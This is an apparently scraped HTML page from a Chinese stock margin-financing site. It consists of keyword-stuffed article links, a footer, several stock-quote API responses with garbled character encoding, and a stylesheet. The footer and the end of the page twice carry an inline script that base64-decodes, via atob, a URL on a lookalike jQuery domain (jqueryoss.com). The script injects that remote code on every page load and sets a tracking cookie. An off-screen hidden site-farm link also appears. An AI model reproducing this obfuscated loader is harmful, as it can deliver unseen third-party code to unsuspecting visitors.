                                        <span>中国股票配资网上</span><span class="spancl">12-30</span>
                                        <p>一、热门个股解读——正和生态（605069）中国前十大证券公司排名 二、基本面分析 正和生态（605069）公司的主营业</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？">配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？</a></h3>
                                        <span>中国股票配资网上</span><span class="spancl">01-11</span>
                                        <p>很多人都知道一些蜘蛛的雌性在交配结束后会吃掉雄性配资平台买卖股票，这种行为被称为性食同类，不止一些蜘蛛有这种表现，常见的</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zuixinpeizipingtai/19501.html" title="股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元">股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元</a></h3>
                                        <span>最新配资平台</span><span class="spancl">12-31</span>
                                        <p>本站消息股票配资知识，12月4日尿素主力期货（URM）合约收盘下跌0.12%，报1688元，成交52.85亿元。 品种简</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！">Vanow保温杯高端系列推荐！推荐5款保温杯！</a></h3>
                                        <span>最新配资平台</span><span class="spancl">01-19</span>
                                        <p>精选Vanow高端保温杯，五款精品来袭，保温效果超群，不容错过！ 1.Vanow 保温杯 点击下方商品获取优惠价 在选择</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/peizijiewang/19502.html" title="配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元">配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元</a></h3>
                                        <span>配资界网</span><span class="spancl">12-31</span>
                                        <p>本站消息，12月4日短纤主力期货（PFM）合约收盘下跌0.25%，报6268元配资平台网，成交54.82亿元。 品种简介</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/peizijiewang/4502.html" title="配资平台网 新华社快讯：据日本媒体报道，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射">配资平台网 新华社快讯：据日本媒体报道，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射</a></h3>
                                        <span>配资界网</span><span class="spancl">12-26</span>
                                        <p>新华社快讯：据日本媒体报道配资平台网配资平台网，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/1500.html" title="股票配资官方 采纳股份：拟2100万元收购江西丰临70%股权">股票配资官方 采纳股份：拟2100万元收购江西丰临70%股权</a></h3>
                                        <span>中国股票配资网上</span><span class="spancl">12-25</span>
                                        <p>采纳股份12月22日晚间公告，公司召开第三届董事会第十八次会议，审议通过了《关于对外投资收购股权的议案》股票配资官方，同</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/peizijiewang/25502.html" title="配资平台网 战场退避三舍的晋文公，为何能被成春秋霸主？忍无可忍无须再忍！">配资平台网 战场退避三舍的晋文公，为何能被成春秋霸主？忍无可忍无须再忍！</a></h3>
                                        <span>配资界网</span><span class="spancl">01-02</span>
                                        <p>退避三舍的典故，来源于《左传·僖公二十八年》。当时晋国发生了骊姬之乱，公子重耳在逃亡时曾得到楚国楚成王的接待。楚成王问他</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。">正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。</a></h3>
                                        <span>配资界网</span><span class="spancl">01-11</span>
                                        <p>又名：正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙 咚、咚、咚。 屋外的脚步声传来，是秦叙回来了。 安楠月立刻将红</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zuixinpeizipingtai/46501.html" title="股票配资知识 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈">股票配资知识 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈</a></h3>
                                        <span>最新配资平台</span><span class="spancl">01-09</span>
                                        <p>在四年的婚姻中，乐基儿与黎明的生活曾是外界羡慕的焦点。她享受着他给予的宠爱，花钱如流水，豪华的生活方式令人目不暇接。然而</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/peizijiewang/16502.html" title="配资平台网 西安新通药物科创板IPO获受理 拟募资9亿元加码新药研发与产业化">配资平台网 西安新通药物科创板IPO获受理 拟募资9亿元加码新药研发与产业化</a></h3>
                                        <span>配资界网</span><span class="spancl">12-30</span>
                                        <p>上交所官网12月29日显示配资平台网，西安新通药物研究股份有限公司（简称“新通药物”）提交的科创板IPO申请获受理。 图</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/52500.html" title="香水瓶丝印选型">香水瓶丝印选型</a></h3>
                                        <span>中国股票配资网上</span><span class="spancl">01-19</span>
                                        <p>香水瓶丝印选型，指的是为香水瓶表面选择适合的丝网印刷工艺与方案的过程。 #点击进入官网# 这一环节在香水包装设计中至关重</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/peizijiewang/37502.html" title="配资平台网 如何科学养成好习惯及其深远好处">配资平台网 如何科学养成好习惯及其深远好处</a></h3>
                                        <span>配资界网</span><span class="spancl">01-06</span>
                                        <p>有一句古老话说：“3岁定60。”这句古老话的意思是在小孩3岁的时候，就要养成好习惯，养成好习惯，可以决定他60岁的状况。</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zuixinpeizipingtai/4501.html" title="股票配资知识 中方回应美国涉华报告：类似炒作是美方一贯伎俩">股票配资知识 中方回应美国涉华报告：类似炒作是美方一贯伎俩</a></h3>
                                        <span>最新配资平台</span><span class="spancl">12-26</span>
                                        <p>中国青年报客户端北京12月23日电（中青报·中青网记者 蒋继璇）外交部发言人林剑23日在例行记者会上表示，对于美方近期炒</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/19500.html" title="中国前十大证券公司排名 12月4日PTA期货收盘下跌0.21%，报4724元">中国前十大证券公司排名 12月4日PTA期货收盘下跌0.21%，报4724元</a></h3>
                                        <span>中国股票配资网上</span><span class="spancl">12-31</span>
                                        <p>本站消息中国前十大证券公司排名，12月4日PTA主力期货（TAM）合约收盘下跌0.21%，报4724元，成交115.85</p>
                                    </li>

                                </div>
                            </div>
                        </div>
                        <div class="title-top"><span><i class="left-i"></i>推荐资讯<i class="right-i"></i></span></div>
                        <div class="tui-box">

                            <div class="tui-one">
                                <h3> <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/43500.html" title="中国前十大证券公司排名 宜家回应关闭7家门店称会有员工补偿！去年财报面临业绩压力">中国前十大证券公司排名 宜家回应关闭7家门店称会有员工补偿！去年财报面临业绩压力</a></h3>
                                <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/43500.html" title="中国前十大证券公司排名 宜家回应关闭7家门店称会有员工补偿！去年财报面临业绩压力"><img src="/uploads/allimg/260108/081630550101064.jpg" alt="中国前十大证券公司排名 宜家回应关闭7家门店称会有员工补偿！去年财报面临业绩压力"></a>

                            </div>

                            <div class="tui-li">
                                <h3><span class="tui-num">1</span><a href="http://0512ht.cn/zuixinpeizipingtai/1501.html" title="股票配资平台配资炒股 重庆钢铁最新公告：华宝投资认购重庆钢铁向特定对象发行A股股票">股票配资平台配资炒股 重庆钢铁最新公告：华宝投资认购重庆钢铁向特定对象发行A股股票</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">2</span><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/13500.html" title="中国前十大证券公司排名 韩国特检组就拖欠员工遣散费问题再次搜查Coupang">中国前十大证券公司排名 韩国特检组就拖欠员工遣散费问题再次搜查Coupang</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">3</span><a href="http://0512ht.cn/peizijiewang/16502.html" title="配资平台网 西安新通药物科创板IPO获受理 拟募资9亿元加码新药研发与产业化">配资平台网 西安新通药物科创板IPO获受理 拟募资9亿元加码新药研发与产业化</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">4</span><a href="http://0512ht.cn/peizijiewang/43502.html" title="配资平台网 年度目标完成97%没有年终奖？长安汽车辟谣，内部人士回应">配资平台网 年度目标完成97%没有年终奖？长安汽车辟谣，内部人士回应</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">5</span><a href="http://0512ht.cn/zuixinpeizipingtai/25501.html" title="股票配资知识 马夫发家的秦国是如何统一六国贵族？原来早有预谋">股票配资知识 马夫发家的秦国是如何统一六国贵族？原来早有预谋</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="footer-bg">
        <div class="wrap">
            <div class="about-address">

                
                <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/" title="中国股票配资网上">中国股票配资网上</a>
                
                <a href="http://0512ht.cn/zuixinpeizipingtai/" title="最新配资平台">最新配资平台</a>
                
                <a href="http://0512ht.cn/peizijiewang/" title="配资界网">配资界网</a>
                

            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://0512ht.cn/" target="_blank"><strong>利鸿网</strong></a> <a href="http://0512ht.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://0512ht.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2026
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb027ac34cbfb10a2a7d7db6e996520";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>
</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://0512ht.cn/plugins/apihq/data.php?rn=1770011101894&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 508
content:
var hq_str_s_sh000001="��ָ֤��,4037.8578,-80.0898,-1.94,5399360,87096226";
var hq_str_s_sz399001="��֤��ָ,13932.04,-273.853,-1.93,607183468,107657366";
var hq_str_s_sh000300="����300,4624.2683,-82.0718,-1.74,2245924,54912844";
var hq_str_s_bj899050="��֤50,1513.039,-18.515,-1.209,719604790,16659055870.000";
var hq_str_s_sz399006="��ҵ��ָ,3294.73,-51.623,-1.54,34562411,22784050";
var hq_str_s_sh000011="����ָ��,7169.1074,-34.7333,-0.48,11450889,37205471";
var hq_str_s_sh000012="��ծָ��,225.3869,0.0817,0.04,229392,2276838";
var hq_str_nf_IC0="8262.200,8334.400,8046.000,8054.000,89828,735887415.200,148057.000,0.000,0.000,9216.200,7540.600,0.000,0.000,8362.400,8378.400,163697.000,8052.400,5,0.000,0,0.000,0,0.000,0,0.000,0,8053.000,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-02-02,13:45:01,900,1,,,,,,,,,8192.183,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://0512ht.cn/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1770011102;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://0512ht.cn/plugins/apihq/data.php?rn=1770011106894&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 511
content:
var hq_str_s_sh000001="��ָ֤��,4037.9404,-80.0072,-1.94,5401647,87132931";
var hq_str_s_sz399001="��֤��ָ,13932.26,-273.633,-1.93,607345239,107676989";
var hq_str_s_sh000300="����300,4624.8381,-81.5020,-1.73,2247128,54935674";
var hq_str_s_bj899050="��֤50,1513.039,-18.515,-1.209,719604790,16659055870.000";
var hq_str_s_sz399006="��ҵ��ָ,3294.95,-51.404,-1.54,34567451,22786943";
var hq_str_s_sh000011="����ָ��,7169.1341,-34.7066,-0.48,11456141,37220960";
var hq_str_s_sh000012="��ծָ��,225.3865,0.0813,0.04,229625,2279138";
var hq_str_nf_IC0="8262.200,8334.400,8046.000,8056.000,89856,736112956.200,148066.000,0.000,0.000,9216.200,7540.600,0.000,0.000,8362.400,8378.400,163697.000,8056.000,1,0.000,0,0.000,0,0.000,0,0.000,0,8057.200,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-02-02,13:45:04,900,1,,,,,,,,,8192.140,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://0512ht.cn/plugins/apihq/data.php?rn=1770011111952&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 513
content:
var hq_str_s_sh000001="��ָ֤��,4037.9144,-80.0332,-1.94,5404631,87174365";
var hq_str_s_sz399001="��֤��ָ,13934.93,-270.965,-1.91,607550299,107715334";
var hq_str_s_sh000300="����300,4625.3693,-80.9708,-1.72,2249140,54964689";
var hq_str_s_bj899050="��֤50,1512.839,-18.715,-1.222,719861006,16665562672.000";
var hq_str_s_sz399006="��ҵ��ָ,3295.87,-50.486,-1.51,34582734,22794688";
var hq_str_s_sh000011="����ָ��,7169.2201,-34.6206,-0.48,11460387,37233863";
var hq_str_s_sh000012="��ծָ��,225.3861,0.0809,0.04,229864,2281503";
var hq_str_nf_IC0="8262.200,8334.400,8046.000,8056.800,89889,736378848.200,148078.000,0.000,0.000,9216.200,7540.600,0.000,0.000,8362.400,8378.400,163697.000,8055.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8057.200,2,0.000,0,0.000,0,0.000,0,0.000,0,2026-02-02,13:45:09,400,1,,,,,,,,,8192.091,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://0512ht.cn/plugins/apihq/data.php?rn=1770011116912&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 511
content:
var hq_str_s_sh000001="��ָ֤��,4038.4107,-79.5369,-1.93,5405620,87189959";
var hq_str_s_sz399001="��֤��ָ,13933.70,-272.194,-1.92,607642500,107730614";
var hq_str_s_sh000300="����300,4625.4193,-80.9208,-1.72,2249505,54971820";
var hq_str_s_bj899050="��֤50,1512.859,-18.695,-1.221,720014976,16670148113.000";
var hq_str_s_sz399006="��ҵ��ָ,3295.30,-51.056,-1.53,34589913,22797246";
var hq_str_s_sh000011="����ָ��,7169.1249,-34.7158,-0.48,11463748,37241736";
var hq_str_s_sh000012="��ծָ��,225.3861,0.0809,0.04,230007,2282920";
var hq_str_nf_IC0="8262.200,8334.400,8046.000,8052.200,89924,736660755.200,148081.000,0.000,0.000,9216.200,7540.600,0.000,0.000,8362.400,8378.400,163697.000,8052.000,1,0.000,0,0.000,0,0.000,0,0.000,0,8052.600,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-02-02,13:45:12,900,1,,,,,,,,,8192.037,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://0512ht.cn/templates/moban137/style/index.css
body_size: 10948
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    width: 170px;
    height: 34px;
    border-radius: 6px;
    background-color: #F6F6F6;
    padding: 2px;
}

.serach-box .s-btn {
    height: 34px;
    padding: 7px 0;
    margin-left: 6px;
    width: 26px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 34px;
    color: #333;
    font-size: 14px;
    width: 100px;
    margin-left: 20px;
}

.serach-box input::-webkit-input-placeholder {
    color: #CDD1DB;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    margin-bottom: 10px;
    background: #e30b5a;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
}

.title-top span {
    display: inline-block;
    font-weight: bold;
    color: #fff;
    margin-left: 30px;
    line-height: 30px;
    height: 30px;
    font-size: 16px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background: linear-gradient(135deg, #c5a4df 28%, #b09672de 100%);
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-size: 100% 100%;
    height: 80px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: left;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    position: relative;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 25px;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 18px;
    padding-right: 30px;
    border-right: 3px solid #16055f;
    color: #240c5c;
}

.header .nav ul li:last-child a {
    border: 0;
}

.header .nav ul li.active a {
    font-weight: bold;
    color: #e51067;
}

.header .nav ul li.active a::after {
    content: '';
    width: 50px;
    height: 3px;
    background: #e51067;
    bottom: 0px;
    left: 33%;
    transform: translateX(-29px);
    position: absolute;
}

.top-big {
    padding-top: 20px;
    padding-bottom: 20px;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: left;
    width: 510px;
    height: 436px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle .yuan {
    display: inline-block;
    width: 16px;
    background-color: rgba(255, 255, 255, 0.2);
    margin-right: 5px;
    vertical-align: top;
    margin-top: 5px;
    height: 16px;
    border-radius: 50%;
}

.top-big .top-middle .dian {
    position: absolute;
    width: 6px;
    height: 6px;
    bottom: 18px;
    left: 13px;
    border-radius: 50%;
    background-color: #1A1E3F;
}

.top-big .top-middle .time {
    display: inline-block;
    float: right;
    color: #fff;
}

.top-big .top-middle img {
    width: 100%;
    min-height: 310px;
}

.top-big .top-middle h2 {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.4);
    padding: 10px 8px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
}

.top-big .top-middle h2 a {
    color: #fff;
}

.top-big .top-right {
    float: right;
    width: 670px;
}

.top-big .top-right .zixun-small {
    margin-bottom: 2px;
    padding: 10px 15px 15px 40px;
    border-bottom: 1px solid #580cfc;
    background-color: #f3f4ff;
    position: relative;
}

.top-big .top-right .zixun-small .huo {
    left: 8px;
    top: 40px;
    position: absolute;
    width: 20px;
    height: 20px;
    background: #708820;
    border-radius: 50%;
}

.top-big .top-right .zixun-small .dian {
    padding: 3px 6px;
    font-size: 14px;
    border-radius: 5px;
    position: absolute;
    left: 10px;
    top: 40px;
    background: #f1dc4d;
    color: #160d02;
}

.top-big .top-right .zixun-small h2 {
    font-size: 16px;
}

.top-big .top-right .zixun-small p {
    position: relative;
    line-height: 1.7;
    margin-top: 13px;
    color: #666;
    font-size: 14px;
}

.top-big .top-right .zixun-small .time {
    position: relative;
    right: 5px;
    top: -15px;
    font-size: 14px;
    color: #999;
    float: right;
}

.top-big .top-right .zixun-small .biao {
    position: relative;
    right: 55px;
    top: -20px;
    vertical-align: top;
    color: #170cdd;
    background: #f998c5;
    padding: 5px 10px;
    font-size: 12px;
    border: 1px dashed #1743e4;
    float: right;
    border-radius: 8px;
}

.top-big .top-right .zixun-small .biao:hover {
    background: #f1be66;
}

.top-big .top-right .zixun-small:nth-child(2) .dian {
    background: #b5e80d;
    color: #220202;
}

.top-big .top-right .zixun-small1:hover {
    background: #aef86e;
}

.top-big .top-right .zixun-small1:hover h2 {
    font-weight: bold;
}

.top-big .top-right .zixun-small1:hover h2 a {
    color: #000;
}

.top-big .top-right .zixun-small1:hover p {
    color: #333;
}

.top-big .top-right .zixun-small1:hover .time {
    color: #333;
}

.top-big .top-right .zixun-small2 .cl2 {
    padding-top: 14px;
}

.top-big .top-right .zixun-small2 .biao {
    float: right;
    padding: 5px 10px;
    margin-right: 5px;
}

.top-big .top-right .zixun-small2 .time {
    float: right;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zfe85emain-box {
    background-color: #fff;
    padding-bottom: 20px;
}

.zfe85emain-box .pingtai-box {
    background-color: #F5FEFD;
    padding: 30px 30px;
}

.zfe85emain-box .pingtai-box .guanyu,
.zfe85emain-box .pingtai-box .lianxi,
.zfe85emain-box .pingtai-box .mianze {
    border-bottom: 1px solid #DEDBD8;
}

.zfe85emain-box .pingtai-box .guanyu span,
.zfe85emain-box .pingtai-box .lianxi span,
.zfe85emain-box .pingtai-box .mianze span {
    margin-top: 8px;
    vertical-align: top;
    padding-bottom: 23px;
    color: #33C9BF;
    font-size: 24px;
    display: inline-block;
}

.zfe85emain-box .pingtai-box .guanyu strong,
.zfe85emain-box .pingtai-box .lianxi strong,
.zfe85emain-box .pingtai-box .mianze strong {
    font-size: 36px;
    color: #C2EFEC;
    display: inline-block;
    margin-left: 20px;
}

.zfe85emain-box .pingtai-box .xiao-left {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-right: 12px;
    background: url(../images/title-left.png);
}

.zfe85emain-box .pingtai-box .xiao-right {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-left: 12px;
    background: url(../images/title-right.png);
}

.zfe85emain-box .pingtai-box .pingtai-wrap {
    padding: 10px 0px;
    margin: 0 auto;
    min-height: 100px;
}

.zfe85emain-box .pingtai-box .pingtai-guan {
    color: #333;
    background: url('../images/guan-bg.png');
    background-size: 100%;
}

.zfe85emain-box .pingtai-box .pingtai-mian {
    background: url('../images/mian-bg.png');
}

.zfe85emain-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.zfe85emain-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.zfe85emain-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zfe85emain-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zfe85emain-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zfe85emain-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

